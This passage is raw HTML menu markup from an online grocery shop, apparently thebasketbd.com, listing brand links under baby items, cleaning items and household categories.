><span>MAMYPOKO</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/philips-avent.html" ><span>PHILIPS AVENT</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/freshy.html" ><span>FRESHY</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mother-touch.html" ><span>MOTHER TOUCH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kiddoz-den.html" ><span>KIDDOZ DEN</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidlon.html" ><span>KIDLON</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebsi.html" ><span>BEBSI</span></a></li><li class="level2 nav-1-33 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidstar.html" ><span>KIDSTAR</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries.html" ><span>BABY TOILETRIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/jordan.html" ><span>JORDAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lion.html" ><span>LION</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/2080.html" ><span>2080</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/vicks.html" ><span>VICKS</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/chicco.html" ><span>CHICCO</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mothercare.html" ><span>MOTHERCARE</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/twinkle.html" ><span>TWINKLE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/avonee.html" ><span>AVONEE</span></a></li><li class="level2 nav-2-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pozzy.html" ><span>POZZY</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food.html" ><span>BABY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cerelac.html" ><span>CERELAC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cow-gate.html" ><span>COW &amp; GATE</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/aptamil.html" ><span>APTAMIL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/gerber.html" ><span>GERBER</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/mothers-smile.html" ><span>MOTHERS SMILE</span></a></li><li class="level2 nav-3-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/fasska.html" ><span>FASSKA</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments.html" ><span>BABY GARMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cleaning-item.png"></i> <span>CLEANING ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner.html" ><span>DISH WASH CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/chaad.html" ><span>CHAAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control.html" ><span>PEST CONTROL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond-fresh.html" ><span>DIAMOND FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/super.html" ><span>SUPER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/hit.html" ><span>HIT</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/aci.html" ><span>ACI</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/atm.html" ><span>ATM</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/green-killer.html" ><span>GREEN KILLER</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/mortein.html" ><span>MORTEIN</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baygon.html" ><span>BAYGON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xtreme.html" ><span>XTREME</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baoma.html" ><span>BAOMA</span></a></li><li class="level2 nav-2-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/joom.html" ><span>JOOM</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item.html" ><span>LAUNDRY ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/wheel.html" ><span>WHEEL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chaka.html" ><span>CHAKA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chamak.html" ><span>CHAMAK</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ujala.html" ><span>UJALA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/rin.html" ><span>RIN</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/fast-wash.html" ><span>FAST WASH</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surf-excel.html" ><span>SURF EXCEL</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/jet.html" ><span>JET</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/1937.html" ><span>1937</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/aci.html" ><span>ACI</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/azm.html" ><span>AZM</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tide.html" ><span>TIDE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/clorox.html" ><span>CLOROX</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/persil.html" ><span>PERSIL</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/omo.html" ><span>OMO</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/cocorex.html" ><span>COCOREX</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/breeze.html" ><span>BREEZE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/shuvro.html" ><span>SHUVRO</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surjo.html" ><span>SURJO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ray.html" ><span>RAY</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/minister.html" ><span>MINISTER</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner.html" ><span>LIQUIDE CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/whit.html" ><span>WHIT</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shinex.html" ><span>SHINEX</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/chlosafe.html" ><span>CHLOSAFE</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rin.html" ><span>RIN</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domex.html" ><span>DOMEX</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/clean-master.html" ><span>CLEAN MASTER</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wiper.html" ><span>WIPER</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shakti.html" ><span>SHAKTI</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/swift.html" ><span>SWIFT</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/hygiene.html" ><span>HYGIENE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/mr-brasso.html" ><span>MR. BRASSO</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vanish.html" ><span>VANISH</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/lizol.html" ><span>LIZOL</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vixol.html" ><span>VIXOL</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/oxyclean.html" ><span>OXYCLEAN</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rich.html" ><span>RICH</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/alex.html" ><span>ALEX</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domestos.html" ><span>DOMESTOS</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/cif.html" ><span>CIF</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/odofresh.html" ><span>ODOFRESH</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/tixol.html" ><span>TIXOL</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-4-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner.html" ><span>POWDER CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-5-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/green.html" ><span>GREEN</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care.html" ><span>SHOE CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/classic.html" ><span>CLASSIC</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/allary.html" ><span>ALLARY</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/smart.html" ><span>SMART</span></a></li><li class="level2 nav-6-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/gold-care.html" ><span>GOLD CARE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/household.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/household.png"></i> <span>HOUSEHOLD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories.html" ><span>CLEANING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/kleen.html" ><span>KLEEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/my-choice.html" ><span>MY CHOICE</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/modern-brite.html" ><span>MODERN BRITE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/pure-it.html" ><span>PURE IT</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories.html" ><span>HOUSEHOLD ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/spark-l.html" ><span>SPARK-L</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/benjo.html" ><span>BENJO</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/dghl.html" ><span>DGHL</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunmoon.html" ><span>SUNMOON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/vl-light.html" ><span>VL-LIGHT</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/toplite.html" ><span>TOPLITE</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/omuda.html" ><span>OMUDA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/kingshan-maxxon.html" ><span>KINGSHAN MAXXON</span></a></li><li class="level2 nav-2-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/comfy.html" ><span>COMFY</span></a></li></ul></li><li 